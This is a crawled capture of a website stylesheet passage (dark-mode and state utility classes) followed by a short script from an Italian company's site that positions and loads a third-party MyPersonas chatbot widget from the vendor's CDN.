  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.success .dark\:group-\[\.success\]\:border-slate-800\/40:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(30 41 59 / 0.4) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:border-red-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(127 29 29 / 0.3) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:border-sky-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(12 74 110 / 0.3) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:border-green-900\/30:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  border-color: rgb(20 83 45 / 0.3) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:bg-red-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(127 29 29 / var(--tw-bg-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:bg-sky-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(12 74 110 / var(--tw-bg-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:bg-green-900:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(20 83 45 / var(--tw-bg-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:hover\:text-slate-50:hover:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(248 250 252 / var(--tw-text-opacity, 1)) !important;
}

.group.destructive .dark\:group-\[\.destructive\]\:focus\:ring-red-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(127 29 29 / var(--tw-ring-opacity, 1)) !important;
}

.group.info .dark\:group-\[\.info\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.group.success .dark\:group-\[\.success\]\:focus\:ring-green-900:focus:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(20 83 45 / var(--tw-ring-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:bg-slate-800[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(30 41 59 / var(--tw-bg-opacity, 1)) !important;
}

.dark\:data-\[state\=open\]\:text-slate-400[data-state="open"]:where([data-mode="dark"], [data-mode="dark"] *) {
  --tw-text-opacity: 1 !important;
  color: rgb(148 163 184 / var(--tw-text-opacity, 1)) !important;
}

.\[\&\>span\]\:line-clamp-1>span {
  overflow: hidden !important;
  display: -webkit-box !important;
  -webkit-box-orient: vertical !important;
  -webkit-line-clamp: 1 !important;
}

.\[\&\[data-state\=open\]\>svg\]\:rotate-180[data-state=open]>svg {
  --tw-rotate: 180deg !important;
  transform: translate(var(--tw-translate-x), var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y)) !important;
}

.text-message+.\[\.text-message\+\&\]\:mt-5 {
  margin-top: 1.25rem !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.coretech.it/it/_public/JS/chatbot.js
body_size: 733
content:
/* 
 * To change this license header, choose License Headers in Project Properties.
 * To change this template file, choose Tools | Templates
 * and open the template in the editor.
 */

(function(){
    // Inject CSS to ensure chatbot stays in bottom-right corner
    var style = document.createElement('style');
    style.textContent = `
        /* MyPersonas chatbot widget positioning fix */
        #mypersonas-widget,
        [id^="mypersonas"],
        .mypersonas-widget,
        [class*="mypersonas"] {
            position: fixed !important;
            bottom: 20px !important;
            right: 20px !important;
            left: auto !important;
            top: auto !important;
            transform: none !important;
        }
        /* Ensure iframe container also stays positioned */
        #mypersonas-widget iframe,
        [id^="mypersonas"] iframe {
            position: relative !important;
        }
    `;
    document.head.appendChild(style);

    // Load the MyPersonas script
    var s = document.createElement('script');
    s.src = "https://cdn.mypersonas.ai/static/js/mypersonas.js";
    s.setAttribute("data-integration-id", "01K8JZ43VT2T9W14DB0Q1AB53A");
    s.setAttribute("data-product", "");
    s.setAttribute("data-region", "eu");
    s.defer = true;
    document.head.appendChild(s);
})();



